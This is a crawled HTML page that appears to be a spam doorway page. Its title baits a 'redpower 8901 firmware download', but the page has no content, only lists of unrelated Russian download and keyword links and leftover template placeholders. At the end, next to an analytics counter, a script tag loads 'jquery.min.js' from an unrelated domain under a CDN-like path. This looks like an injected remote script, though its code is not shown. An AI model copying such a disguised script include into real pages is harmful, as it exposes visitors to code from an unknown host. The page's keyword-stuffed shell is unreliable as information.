

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://gohbuoxiew.clojurescriptkoans.com/r4586-proshivka-redpower-8901-skachat.html
body_size: 1827
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Прошивка redpower 8901 скачать - gohbuoxiew.clojurescriptkoans.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">gohbuoxiew.clojurescriptkoans.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Прошивка redpower 8901 скачать</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="r4586-skachat-programmu-tongbu-na-kompyuter.html">Скачать программу tongbu на компьютер</a></li>
                                <li><a href="r4586-selena-gomes-pesni-skachat-i-klipy.html">Селена гомес песни скачать и клипы</a></li>
                                <li><a href="r4586-nevidimyy-znak-na-klaviature.html">Невидимый знак на клавиатуре</a></li>
                                <li><a href="r4586-laura-putnem.html">Лаура путнэм</a></li>
                                <li><a href="r4586-pavla-voli-mysli-i-muzyka.html">Павла воли мысли и музыка</a></li>
                                <li><a href="r4586-skachat-pelengator-dlya-ukrainy-besplatno-na-kompyuter.html">Скачать пеленгатор для украины бесплатно на компьютер</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r4586-raspisanie-kino-v-chelyabinske-v-gorkah.html">Расписание кино в челябинске в горках</a></li>
                                            <li><a href="r4586-gost-17471.html">Гост 17471</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r4586-vvedenie-v-ekonometriku.html">Введение в эконометрику</a></li>
                                            <li><a href="r4586-shema-kollektora-dlya-teplogo-pola.html">Схема коллектора для теплого пола</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r4586-tri-tovarischa-audiokniga.html">Три товарища аудиокнига</a></li>
                                            <li><a href="r4586-skachat-belaya-koroleva-serial-torrent.html">Скачать белая королева сериал торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r4586-kak-v-vegas-pro-obrezat-pesnyu.html">Как в вегас про обрезать песню</a></li>
                                            <li><a href="r4586-skachat-drayver-na-videokartu-na-asus-x54h.html">Скачать драйвер на видеокарту на asus x54h</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
